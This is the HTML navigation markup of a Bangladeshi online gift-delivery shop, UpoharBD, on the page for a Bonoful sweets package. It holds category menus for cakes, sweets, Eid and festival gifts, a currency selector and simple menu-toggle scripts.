<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=92" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Humayun Ahmed</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=93" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Imdadul Haq Milon</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=100" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Indian Writer</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=94" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Muhammod Jafor Iqbal</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=101" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Miscellaneous</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=205" style="background: url(https://www.upoharbd.com/images/uploads/icons/corporate.png) no-repeat 8px 10px;">Corporate Promotional Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=129" style="background: url(https://www.upoharbd.com/images/uploads/icons/puja.png) no-repeat 8px 10px;">Gifts for Puja and Holi</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=138" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=128" style="background: url(https://www.upoharbd.com/images/uploads/icons/fathersday.png) no-repeat 8px 10px;">Fathers Day Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=280" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Friendship Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=157" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentines Day Gift Packages</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=88" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=130" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishakhi.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=274" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Ideas</a>
<ul id="u274" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=275" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Saree</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=276" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=277" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Bazaar</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=103" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=278" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Panjabi</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=279" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Home Decor</a></li>






</ul></li>

</ul><!-- #:convict:# Advanced DHTML Menu << -->
<br clear="all" />
<div style="padding-top:10px;text-align:center;">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D2958&amp;currency=AUD" >Australian $ (AU)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D2958&amp;currency=BDT" >BD Taka (BDT)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D2958&amp;currency=GBP" >British Pounds (GB)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D2958&amp;currency=CAD" >Canadian $ (CA)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D2958&amp;currency=EUR" >Euro € (EUR)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D2958&amp;currency=USD" selected="selected">US Dollars (US$)</option>
		
	</select>
</div>
<br clear="all"/>
</div>

<br clear="all"/>

</div>


<div class="topcontainer">

  





  

  <div class="toparea">
    <div class="container">
      <div class="row">

      <div class="newmobilemenu">
          <ul>
            <li><a href="#" id="mobile_menu_close" class="menunew">Menu</a></li>


						<li><a href="https://www.upoharbd.com/index.php?_a=login" title="Sign In" class="loginnew">Login</a></li>
			<li><a href="https://www.upoharbd.com/index.php?_g=co&amp;_a=reg&amp;redir=https%3A%2F%2Fwww.upoharbd.com%2Findex.php%3F_a%3DviewProd%26productId%3D2958" title="Register" class="accountnew">Signup</a></li>
			
			
			

            <li><a href="https://www.upoharbd.com/catalogue" class="catnew">Catalog</a></li>
            <li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" class="faqnew">FAQ</a></li>
            <li><a href="https://www.upoharbd.com/contact-us" class="contactnew">Contact</a></li>
            <li><a id="basketTitleWrapMobile" href="https://www.upoharbd.com/index.php?_g=co&_a=cart" class="cartnew">Basket</a></li>
          </ul>
        </div>
        <div class="topmenu">
          <ul>
            <li><a href="https://www.upoharbd.com" alt="view homepage" title="View Homepage" class="shome">Home</a></li>
            <li><a href="https://www.upoharbd.com/catalogue" class="scat">View Catalog</a></li>
            <li><a href="https://www.upoharbd.com/how-to-order-gift" alt="learn how to order" title="Learn how to order gift to Bangladesh online" class="sorder">How to Order</a></li>
            <li><a href="https://www.upoharbd.com/how-to-pay-for-order" alt="online payment in Bangladesh" title="Learn how to pay for your gift order to BD" class="spay">How to Pay</a></li>
            <li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" alt="frequently asked questions" title="Frequently asked question about gift delivery" class="sfaq">FAQ</a></li>
            <li><a href="https://www.upoharbd.com/index.php?_g=co&_a=viewOrders" alt="track your gift order" title="Track your gift order" class="strack">Track Order</a></li>
          </ul>
        </div>
        <div class="topmenu2">
          <ul>

						<li><a href="https://www.upoharbd.com/index.php?_a=login" title="Sign In" class="saccount">Login</a></li>
			<li><a href="https://www.upoharbd.com/index.php?_g=co&amp;_a=reg&amp;redir=https%3A%2F%2Fwww.upoharbd.com%2Findex.php%3F_a%3DviewProd%26productId%3D2958" title="Register" class="saccount">Register</a></li>
			
			
			

            <li><a href="https://www.upoharbd.com/contact-us" alt="contact us" title="Contact our 24/7 customer service" class="scontact">Contact Us</a></li>
            
						<li><a href="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D2958&amp;lang=bn" alt="View website in Bengali language" title="View website in Bengali language" class="sbangla">বাংলা</a></li>
			
			
			


            <li><div id="basketTitleWrap"><a href="https://www.upoharbd.com/index.php?_g=co&_a=cart" class="scart" id="basketItemsWrap">Shopping Cart</a></div></li>

          </ul>
        </div>
      </div>
    </div>
  </div>


<script>

$j("#mobile_menu_close").click(function() {

  $j("#mobile_categories_menu").slideToggle( "swing", function() {

	//scrollToElement("#mobile_categories_menu");

  });

});


$j("#mobile_menu_open").click(function() {

  $j("#mobile_categories_menu").slideToggle( "swing", function() {

	//scrollToElement("#mobile_categories_menu");

  });

});

</script>

    <div class="logoarea">
    <div class="container">
      <div class="row">
        <div class="col-md-6 logowidth">
          <div class="mobileicon"><a href="#" class="mobilemenu"></a></div>
          <div class="logo"><a href="https://www.upoharbd.com"><img src="https://www.upoharbd.com/images/UpoharBD_logo.png"></a></div>
          <div class="searchicon"><a href="#" class="searchmenu"></a></div>
        </div>
		<div class="callsearch">
		  <div class="searcharea">
		    <form action="https://www.upoharbd.com/index.php" method="get">
		      <input name="searchStr" type="text" id="search" value="" placeholder="Search Gift" class="search" onclick="javascript:this.value='';">

			  <input type="hidden" value="viewCat" name="_a"/>
		      <input name="Submit" type="submit" value="search" class="searchbtn" />
		    </form>
		  </div>
	   </div>
      </div>
    </div>
  </div>

</div>

<div class="bodywhitearea">

<div class="container">
  <div class="row">
    <div class="col-md-12">
      <div class="topnavarea">
		<a href="https://www.upoharbd.com/index.php" title="HomePage">Home</a> /<a href="https://www.upoharbd.com/misti-and-sweets" class='txtLocation'>Misti and sweets</a>/<a href="https://www.upoharbd.com/misti-and-sweets/sweets-package" class='txtLocation'>Sweets Package</a>/Bonoful sweets package 2 (3kg)
	  </div>
    </div>
  </div>
</div>

<div class="container">
  <div class="row">
    <div class="col-md-12">
      <div class="leftmenuarea menudisplay">
        <div class="leftmenu">
		<!--[if IE]>
<style type="text/css">
ul#Categories li { line-height:1.3em; }
</style>
<![endif]-->
<script type="text/javascript">
<!--
function initialiseMenu() { return false; }
cF = new Image(); cF.src = "https://www.upoharbd.com/images/arrowDown.png";
cFO = new Image(); cFO.src = "https://www.upoharbd.com/images/arrowActive.png";

document.write ("<style>\n.cp { cursor: pointer; }\n<\/style>");
-->
</script>
<!-- #:convict:# Advanced DHTML Menu, (c)2007-2008 http://cubecart-mods-skins.com >> -->
<ul id="Categories">





<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=113" style="background: url(https://www.upoharbd.com/images/uploads/icons/newyear-christmas.png) no-repeat 8px 10px;">New Year and Christmas gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=184" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day and Urgent Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=24" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages for BD</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=1" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flower and Roses</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=89" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Groceries and Bazar</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=77" style="background: url(https://www.upoharbd.com/images/uploads/icons/fresh-fruits.png) no-repeat 8px 10px;">Fresh Fruits and Juices</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=63" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Online Mobile Recharge</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=45" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate, Ice Cream & Cookies</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=150" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy Bear and Soft Toys</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=208" style="background: url(https://www.upoharbd.com/images/uploads/icons/chittagong_gift.png) no-repeat 8px 10px;">Chittagong City - Free Gift Delivery</a>
<ul id="u208" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=213" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=260" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day Urgent Gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=210" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=233" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Sharee for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=234" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Salwar kamiz</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=211" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Fruit and Groceries</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=215" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flowers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=228" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Sweets and Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=212" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Well food cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=229" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Coopers cake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=230" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Hotcake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=266" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentine Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=231" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Kings Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=287" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Dulce Cake and Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=235" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Pizza Hut home delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=284" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=255" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=224" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gift for Kids</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=254" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy bear and Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=217" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gift for Him</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=269" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishak.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=223" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gift for Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=250" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=222" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Household Appliances</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=256" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Gift for Newborn and Baby</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=258" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Recharge Mobile Phone</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=216" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=272" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=191" style="background: url(https://www.upoharbd.com/images/uploads/icons/medicine.png) no-repeat 8px 10px;">Medical and Healthcare</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=218" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Well Food</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=33" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Coopers</a>
<ul id="u33" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=190" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake for Urgent order</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=166" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cartoon Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=167" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Round Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=168" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Square Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=169" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Heart Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=170" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cakes with Special Art</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=185" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Mr. Baker</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=164" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Kings Confectionery Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=35" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Shumis Hot Cake</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=282" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Puro Pastry and Bakery</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=226" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Bread and Beyond Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=202" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Special Cake and Pastry</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=13" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Court</a>
<ul id="u13" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=43" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Biryani and Deshi Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=108" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kebab - Burger - Snacks</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=136" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bangladeshi Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=83" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chinese and Thai Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=40" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Pizza Hut Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=42" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">BFC Fast Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=90" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Meal Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=207" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Diabetic food items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=221" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=134" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Paan Supari Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=225" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Iftar Items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=286" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Harfy</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=265" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Personalised Gifts</a></li>
















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=76" class="CatCurrent">Misti and sweets</a>
<ul id="u76" style="display: block;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=195" class="CatActive" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Sweets Package </a></li>



<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=82" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Rosh Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=80" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Jaipur Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=81" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Premium Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=111" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bonoful Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=192" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Moron Chad Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=193" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bikrampur Mistanno Vander</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=196" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Tangail Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=206" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Meena Sweets</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=17" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gifts and Dress for Her</a>
<ul id="u17" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=135" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Exclusive Saree For Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=46" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Latest Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=50" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Fashion for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=154" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Roses Only for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=187" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake with love</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=18" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gifts and Dress for Him</a>
<ul id="u18" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=51" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Panjabi and Fotua</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=52" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Shirt and Pants</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=54" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Accessories</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=16" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gifts and Toys for Kids</a>
<ul id="u16" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=181" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Birthday Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=26" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Learning Materials</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=123" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Toys, Games and Sports gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=219" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate, Ice Cream &amp; Cookies</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=220" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Teddy bear and Soft Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=271" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cartoon cakes</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=200" style="background: url(https://www.upoharbd.com/images/uploads/icons/greetings-cards.png) no-repeat 8px 10px;">Aquarium, Plant, Pet, Hobby Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=85" style="background: url(https://www.upoharbd.com/images/uploads/icons/valentines.png) no-repeat 8px 10px;">Wedding Gifts in Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=248" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=21" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Newborn and baby gift</a></li>


















